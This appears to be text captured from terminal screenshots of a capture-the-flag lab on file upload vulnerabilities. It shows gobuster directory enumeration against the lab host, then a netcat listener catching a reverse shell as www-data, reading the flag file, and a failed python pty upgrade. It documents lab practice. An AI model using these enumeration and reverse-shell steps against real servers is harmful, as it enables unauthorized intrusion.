 kali@kali: /
kali@kali: ~/Desktop
kali@kali: /
kali@kali: / 116x25
[!] Keyboard interrupt detected, terminating.
===============================================================
2022/04/05 10:47:13 Finished
===============================================================
┌──(kali㉿kali)-[/]
└─$ gobuster dir -u http://shell.uploadvulns.thm -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.1.0
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url:                     http://shell.uploadvulns.thm
[+] Method:                  GET
[+] Threads:                 10
[+] Wordlist:                /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes:   404
[+] User Agent:              gobuster/3.1.0
[+] Timeout:                 10s
===============================================================
2022/04/05 10:47:21 Starting gobuster in directory enumeration mode
===============================================================
/resources            (Status: 301) [Size: 334] [--> http://shell.uploadvulns.thm/resources/]
/assets               (Status: 301) [Size: 331] [--> http://shell.uploadvulns.thm/assets/]
Progress: 15457 / 220561 (7.01%)
kali@kali: / 116x25
inet6 fe80::6758:4e89:975e:d559/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[/]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.5.63] from (UNKNOWN) [10.10.97.188] 36300
Linux f300b6aced54 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
14:49:08 up 24 min,  0 users,  load average: 0.27, 0.21, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ pwd
/
$ whoami
www-data
$ cd var/www
$ ls
flag.txt
html
$ cat flag.txt
THM{YWFhY2U3ZGI4N2QxNmQzZjk0YjgzZDZk}
$ python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 6: python: not found
$